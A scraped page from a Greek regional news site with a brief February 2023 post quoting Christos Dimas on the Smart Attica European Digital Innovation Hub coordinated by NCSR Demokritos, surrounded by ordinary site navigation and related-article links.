	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1202"><a href="https://corinthoscity.gr/archives/category/celebrities/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-format-image "></span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://corinthoscity.gr/archives/category/magazine/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-smiley "></span>MAGAZINE</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://corinthoscity.gr/archives/category/social-media/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-facebook-alt "></span>SOCIAL MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://corinthoscity.gr/archives/category/sports/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-kitchensink "></span>ΑΘΛΗΤΙΚΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4109"><a href="https://corinthoscity.gr/archives/category/articles/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ul "></span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1205"><a href="https://corinthoscity.gr/archives/category/parliament/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-twitter "></span>ΒΟΥΛΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://corinthoscity.gr/archives/category/elections/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-pressthis "></span>ΕΚΛΟΓΕΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://corinthoscity.gr/archives/category/science/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-analytics "></span>ΕΠΙΣΤΗΜΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://corinthoscity.gr/archives/category/economy/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-businessman "></span>ΟΙΚΟΝΟΜΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://corinthoscity.gr/archives/category/society/" class="menu-link"><span class="mm-menu-title">ΚΟΙΝΩΝΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213 heading-no"><a href="https://corinthoscity.gr/archives/category/politics/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-awards "></span>ΠΟΛΙΤΙΚΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214 heading-no"><a href="https://corinthoscity.gr/archives/category/health/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-carrot "></span>ΥΓΕΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216 heading-no"><a href="https://corinthoscity.gr/archives/category/uncategorized/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ol "></span>ΧΩΡΙΣ ΚΑΤΗΓΟΡΙΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#" class="menu-link"><span class="mm-menu-title">ΧΡΗΣΗ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://corinthoscity.gr/terms-of-use/" class="menu-link"><span class="mm-menu-title">ΟΡΟΙ ΧΡΗΣΗΣ</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1512"><a href="https://corinthoscity.gr/privacy-policy/" class="menu-link"><span class="mm-menu-title">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://corinthoscity.gr/contact-us/" class="menu-link"><span class="mm-menu-title">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li></ul></div>        </div>
    </div>
    </header><!-- #ht-masthead -->            <div id="ht-content" class="ht-site-content ht-clearfix">
                <div class="ht-main-content ht-container">
    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://corinthoscity.gr/" rel="home" itemprop="item"><span itemprop="name"><i class="icofont-home"></i> Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Ευρωπαϊκός Κόμβος Ψηφιακής Καινοτομίας #Smart_Attica#</span><meta itemprop="position" content="2" /></li></ul></nav>
    <div class="ht-site-wrapper">
        <div id="primary" class="content-area">

            <article id="post-3772" class="post-3772 post type-post status-publish format-standard has-post-thumbnail hentry category-parliament" >

                
                    <div class="entry-header">
                        <div class="single-entry-category"><a href="https://corinthoscity.gr/archives/category/parliament/" rel="category tag">ΒΟΥΛΗ</a></div><h1 class="entry-title">Ευρωπαϊκός Κόμβος Ψηφιακής Καινοτομίας #Smart_Attica#</h1>            <div class="single-entry-meta">
                <span class="entry-author"> <img alt='Avatar photo' src='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-32x32.png' srcset='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-64x64.png 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="author vcard">Συντάκτης</span></span><span class="entry-post-date"><i class="mdi mdi-clock-time-four-outline"></i><time class="entry-date published" datetime="2023-02-03T13:12:39+03:00">3 έτη ago</time><time class="updated" datetime="2023-02-03T13:14:21+03:00">3 έτη ago</time></span><span class="entry-comment"><i class="mdi mdi-comment-outline"></i></span><span class="entry-read-time"><i class="mdi mdi-book-open"></i>1 Min Read</span>            </div><!-- .entry-meta -->
                                </div>

                    <div class="entry-wrapper">

                                    <div class="sticky-social-share">
                <div class="viral-pro-share-buttons-wrap">
                    <div class="viral-pro-share-buttons"><a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://corinthoscity.gr/archives/2023/02/03/3772/" target="_blank"><i class="social_facebook_circle"></i><span class="screen-reader-text">Facebook</span></a><a class="twitter-share" target="_blank" href="https://twitter.com/intent/tweet?text=Ευρωπαϊκός%20Κόμβος%20Ψηφιακής%20Καινοτομίας%20#Smart_Attica#&amp;url=https://corinthoscity.gr/archives/2023/02/03/3772/" target="_blank"><i class="vp-twitter-x-circ"></i><span class="screen-reader-text">Twitter</span></a><a class="linkedin-share" target="_blank" href="https://linkedin.com/shareArticle?mini=true&amp;url=https://corinthoscity.gr/archives/2023/02/03/3772/&amp;title=Ευρωπαϊκός%20Κόμβος%20Ψηφιακής%20Καινοτομίας%20#Smart_Attica#" target="_blank"><i class="social_linkedin_circle"></i><span class="screen-reader-text">LinkedIn</span></a><a class="pinterest-share" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://corinthoscity.gr/archives/2023/02/03/3772/&amp;media=https://corinthoscity.gr/wp-content/uploads/2023/02/dimas-1.jpg&amp;description=Ευρωπαϊκός%20Κόμβος%20Ψηφιακής%20Καινοτομίας%20#Smart_Attica#" target="_blank"><i class="social_pinterest_circle"></i><span class="screen-reader-text">Pinterest</span></a><a class="reddit-share" target="_blank" href="http://www.reddit.com/submit?url=https://corinthoscity.gr/archives/2023/02/03/3772/&amp;title=Ευρωπαϊκός%20Κόμβος%20Ψηφιακής%20Καινοτομίας%20#Smart_Attica#" target="_blank"><i class="mdi mdi-reddit"></i><span class="screen-reader-text">Stumbleupon</span></a><a class="email-share" target="_blank" href="mailto:?Subject=Ευρωπαϊκός%20Κόμβος%20Ψηφιακής%20Καινοτομίας%20#Smart_Attica#&amp;Body=https://corinthoscity.gr/archives/2023/02/03/3772/"><i class="icon_mail"></i><span class="screen-reader-text">Email</span></a></div>                    <span>Share</span>
                </div>
            </div>
            
                            <figure class="single-entry-link">
        <img width="800" height="500" src="https://corinthoscity.gr/wp-content/uploads/2023/02/dimas-1-800x500.jpg" class="attachment-viral-pro-800x500 size-viral-pro-800x500 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/02/dimas-1.jpg 800w, https://corinthoscity.gr/wp-content/uploads/2023/02/dimas-1-300x188.jpg 300w, https://corinthoscity.gr/wp-content/uploads/2023/02/dimas-1-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />    </figure>
    
                        <div class="entry-content">
                            
<p>Απο Χρίστος Δήμας | facebook</p>



<p>Με τη δημιουργία του Ευρωπαϊκού Κόμβου Ψηφιακής Καινοτομίας <a href="https://www.facebook.com/hashtag/smart_attica?__eep__=6&amp;__cft__[0]=[base64]&amp;__tn__=*NK-R">#Smart_Attica</a> αξιοποιούμε τη γνώση, τη δικτύωση και τη δυναμική κορυφαίων φορέων από την ερευνητική, ακαδημαϊκή και επιχειρηματική κοινότητα σε τομείς αιχμής.</p>



<p><img decoding="async" alt="✅" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t33/1/16/2705.png" width="16" height="16"> Το Smart Attica, με τον συντονισμό του NCSR &#8220;DEMOKRITOS&#8221; και την συμμετοχή 17 φορέων, αναμένεται να διαδραματίσει καθοριστικό ρόλο στην ενίσχυση της ψηφιακής ωριμότητας των μικρομεσαίων επιχειρήσεων και των υπηρεσιών του δημοσίου, καθιστώντας την <a></a>Ελλάδα οδηγό των εξελίξεων.</p>



<p><img decoding="async" alt="☝️" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t40/1/16/261d.png" width="16" height="16">Το “έξυπνο” campus του Δημοκρίτου θα είναι πλέον προσβάσιμο τόσο από ερευνητικές ομάδες, από Ελληνικούς Ερευνητικούς Οργανισμούς, όσο και από επιχειρήσεις.</p>
                        </div><!-- .entry-content -->

                                    <div class="ht-social-share">
                <span>Share</span>
                <div class="viral-pro-share-buttons"><a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://corinthoscity.gr/archives/2023/02/03/3772/" target="_blank"><i class="social_facebook_circle"></i><span class="screen-reader-text">Facebook</span></a><a class="twitter-share" target="_blank" href="https://twitter.com/intent/tweet?text=Ευρωπαϊκός%20Κόμβος%20Ψηφιακής%20Καινοτομίας%20#Smart_Attica#&amp;url=https://corinthoscity.gr/archives/2023/02/03/3772/" target="_blank"><i class="vp-twitter-x-circ"></i><span class="screen-reader-text">Twitter</span></a><a class="linkedin-share" target="_blank" href="https://linkedin.com/shareArticle?mini=true&amp;url=https://corinthoscity.gr/archives/2023/02/03/3772/&amp;title=Ευρωπαϊκός%20Κόμβος%20Ψηφιακής%20Καινοτομίας%20#Smart_Attica#" target="_blank"><i class="social_linkedin_circle"></i><span class="screen-reader-text">LinkedIn</span></a><a class="pinterest-share" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://corinthoscity.gr/archives/2023/02/03/3772/&amp;media=https://corinthoscity.gr/wp-content/uploads/2023/02/dimas-1.jpg&amp;description=Ευρωπαϊκός%20Κόμβος%20Ψηφιακής%20Καινοτομίας%20#Smart_Attica#" target="_blank"><i class="social_pinterest_circle"></i><span class="screen-reader-text">Pinterest</span></a><a class="reddit-share" target="_blank" href="http://www.reddit.com/submit?url=https://corinthoscity.gr/archives/2023/02/03/3772/&amp;title=Ευρωπαϊκός%20Κόμβος%20Ψηφιακής%20Καινοτομίας%20#Smart_Attica#" target="_blank"><i class="mdi mdi-reddit"></i><span class="screen-reader-text">Stumbleupon</span></a><a class="email-share" target="_blank" href="mailto:?Subject=Ευρωπαϊκός%20Κόμβος%20Ψηφιακής%20Καινοτομίας%20#Smart_Attica#&amp;Body=https://corinthoscity.gr/archives/2023/02/03/3772/"><i class="icon_mail"></i><span class="screen-reader-text">Email</span></a></div>            </div>
            
                    </div>

                
            </article><!-- #post-## -->

            
            <div class="viral-pro-author-info">

                                    <div class="viral-pro-author-avatar">
                        <a href="https://corinthoscity.gr/archives/author/editor/" rel="author">
                            <img alt='Avatar photo' src='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-100x100.png' srcset='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-200x200.png 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>                        </a>
                    </div><!-- .author-avatar -->
                
                <div class="viral-pro-author-description">
                    <h5>By Συντάκτης</h5>
                    
                    <div class="viral-pro-author-icons">
                                            </div>
                </div>
            </div>

                        <nav class="navigation post-navigation" role="navigation">
                <div class="nav-links">
                    <div class="nav-previous ht-clearfix">
                        <a href="https://corinthoscity.gr/archives/2023/02/03/3768/" rel="prev"><img width="150" height="150" src="https://corinthoscity.gr/wp-content/uploads/2023/02/gefyres-150x150.jpg" class="attachment-viral-pro-150x150 size-viral-pro-150x150 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/02/gefyres-150x150.jpg 150w, https://corinthoscity.gr/wp-content/uploads/2023/02/gefyres-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><span>Previous Post</span>Πακέτο έργων 1,5 δισ. για συντήρηση 200 γεφυρών</a>                    </div>

                    <div class="nav-next ht-clearfix">
                        <a href="https://corinthoscity.gr/archives/2023/02/03/3781/" rel="next"><img width="150" height="150" src="https://corinthoscity.gr/wp-content/uploads/2023/02/omprela-150x150.jpg" class="attachment-viral-pro-150x150 size-viral-pro-150x150 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/02/omprela-150x150.jpg 150w, https://corinthoscity.gr/wp-content/uploads/2023/02/omprela-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><span>Next Post</span>Μπήκαν στην πόλη οι οχτροί και κινδυνεύει το μουσείο;</a>                    </div>
                </div>
            </nav>
            <div class="viral-pro-related-post style2"><h4 class="related-post-title widget-title">ΣΧΕΤΙΚΑ</h4><ul class="viral-pro-related-post-wrap">                        <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/07/24/13489/">
                                    <img alt="Η Βουλευτής Κορινθίας Μαριλένα Σούκουλη Βιλιάλη στην Επιτροπή Παραγωγής και Εμπορίου &amp; στην Επιτροπή Κοινωνικών Υποθέσεων" src="https://corinthoscity.gr/wp-content/uploads/2023/07/image-1-500x600.png"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/07/24/13489/" rel="bookmark" title="Η Βουλευτής Κορινθίας Μαριλένα Σούκουλη Βιλιάλη στην Επιτροπή Παραγωγής και Εμπορίου &amp; στην Επιτροπή Κοινωνικών Υποθέσεων">Η Βουλευτής Κορινθίας Μαριλένα Σούκουλη Βιλιάλη στην Επιτροπή Παραγωγής και Εμπορίου &amp; στην Επιτροπή Κοινωνικών Υποθέσεων</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/07/19/13428/">
                                    <img alt="Επιστρέφουν στη ΝΔ οι δήμαρχοι Πέτρος Δούκας και Δημήτρης Καμπόσος" src="https://corinthoscity.gr/wp-content/uploads/2023/07/doukas-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/07/19/13428/" rel="bookmark" title="Επιστρέφουν στη ΝΔ οι δήμαρχοι Πέτρος Δούκας και Δημήτρης Καμπόσος">Επιστρέφουν στη ΝΔ οι δήμαρχοι Πέτρος Δούκας και Δημήτρης Καμπόσος</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/07/07/13315/">
                                    <img alt="Τιμητική διάκριση για τον Χρίστο Δήμα απο το αστεροσκοπείο" src="https://corinthoscity.gr/wp-content/uploads/2023/07/dimas-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/07/07/13315/" rel="bookmark" title="Τιμητική διάκριση για τον Χρίστο Δήμα απο το αστεροσκοπείο">Τιμητική διάκριση για τον Χρίστο Δήμα απο το αστεροσκοπείο</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/07/05/13230/">
                                    <img alt="Ανατροπή: Ο Δημήτρης Πτωχός περιφερειάρχης της ΝΔ;" src="https://corinthoscity.gr/wp-content/uploads/2023/07/ptoxos-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/07/05/13230/" rel="bookmark" title="Ανατροπή: Ο Δημήτρης Πτωχός περιφερειάρχης της ΝΔ;">Ανατροπή: Ο Δημήτρης Πτωχός περιφερειάρχης της ΝΔ;</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/07/05/13190/">
                                    <img alt="Το δύσκολο και μακρύ καλοκαίρι για τον ΣΥΡΙΖΑ" src="https://corinthoscity.gr/wp-content/uploads/2023/07/olomeleia-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/07/05/13190/" rel="bookmark" title="Το δύσκολο και μακρύ καλοκαίρι για τον ΣΥΡΙΖΑ">Το δύσκολο και μακρύ καλοκαίρι για τον ΣΥΡΙΖΑ</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτρια</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/07/04/13120/">
                                    <img alt="Η νέα Βουλή εκλέγει σήμερα τον πρόεδρό της" src="https://corinthoscity.gr/wp-content/uploads/2023/07/TASOULAS-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/07/04/13120/" rel="bookmark" title="Η νέα Βουλή εκλέγει σήμερα τον πρόεδρό της">Η νέα Βουλή εκλέγει σήμερα τον πρόεδρό της</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                        </ul></div>        </div><!-- #primary -->

            <div id="secondary" class="widget-area" >
        <div class="theiaStickySidebar">
            <aside id="viral_pro_image_box-3" class="widget widget_viral_pro_image_box">        <div class="ht-image-box image-top ht-left">
                            <h5 class="ht-ib-title" style="color:#1e73be">▓ CareerStep : Σύμβουλοι Επαγγελματικού Προσανατολισμού και Σταδιοδρομίας</h5>
                            <div class="ht-image-box-wrap">
                                    <div class="ht-ib-image" style="width:100%">
                        <a href="https://careerstep.gr/">                        <img src="https://corinthoscity.gr/wp-content/uploads/2023/05/career-step-promo-01-00_00_00-00_00_30.gif" alt="▓ CareerStep : Σύμβουλοι Επαγγελματικού Προσανατολισμού και Σταδιοδρομίας">
                        </a>                    </div>
                
                <div class="ht-ib-content" style="width:100%">
                                            <div class="ht-ib-excerpt" >Γιατί όταν σχεδιάζεις τη σταδιοδρομία σου, σχεδιάζεις τη ζωή σου...</div>
                        <div class="ht-ib-readmore"><a href="https://careerstep.gr/" style="color:#1e73be">║ ΠΑΤΗΣΕ ΕΔΩ<i class="ei arrow_right"></i></a></div>                </div>
            </div>
        </div>
        </aside><aside id="viral_pro_post_tab-1" class="widget widget-no-title widget_viral_pro_post_tab">
        <div class="ht-post-tab">        <div class="ht-pt-header"><div class="ht-pt-tab" data-id="ht-pt-tab-6975f77bb2791">ΨΥΧΑΓΩΓΙΑ</div><div class="ht-pt-tab" data-id="ht-pt-tab-6975f77bb566c">ΔΗΜΟΦΙΛΗ</div><div class="ht-pt-tab" data-id="ht-pt-tab-6975f77bbc191">Trending</div></div><div class="ht-pt-content-wrap"><div class="ht-pt-content" id="ht-pt-tab-6975f77bb2791"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-360x240.png"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                    Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                    Το τέλος της παγκοσμιοποίησης;                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-360x240.webp"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                    Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>9 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                    Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                    Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/11/25/13996/">
                                <img alt="Επιμελητήριο Κορινθίας: Μοναδική ευκαιρία για τα μέλη να εκμεταλλευτούν το &#8220;Κεφάλαιο&#8221; Θανάσης Δούρος" src="https://corinthoscity.gr/wp-content/uploads/2024/11/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΓΙΑ-ΟΛΟΥΣ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/11/25/13996/">
                                    Επιμελητήριο Κορινθίας: Μοναδική ευκαιρία για τα μέλη να εκμεταλλευτούν το &#8220;Κεφάλαιο&#8221; Θανάσης Δούρος                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                </div>
                            
                                                    </div>
                    </div>
                    </div></div><div class="ht-pt-content" id="ht-pt-tab-6975f77bb566c"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/06/22/12666/">
                                <img alt="Πόση ακόμη παρακμή μπορούμε να αντέξουμε;" src="https://corinthoscity.gr/wp-content/uploads/2023/06/εικόνα_Viber_2023-06-22_21-37-47-105-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/06/22/12666/">
                                    Πόση ακόμη παρακμή μπορούμε να αντέξουμε;                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/04/27/10151/">
                                <img alt="Στην τελική ευθεία για την έκθεση ”Κορινθία – Πελοπόννησος 2023″" src="https://corinthoscity.gr/wp-content/uploads/2023/04/ekthesh-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/04/27/10151/">
                                    Στην τελική ευθεία για την έκθεση ”Κορινθία – Πελοπόννησος 2023″                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2023/07/06/13253/">
                                <img alt="Δείγμα πολιτικού ήθους" src="https://corinthoscity.gr/wp-content/uploads/2023/07/poulos-360x240.png"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2023/07/06/13253/">
                                    Δείγμα πολιτικού ήθους                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 έτη ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
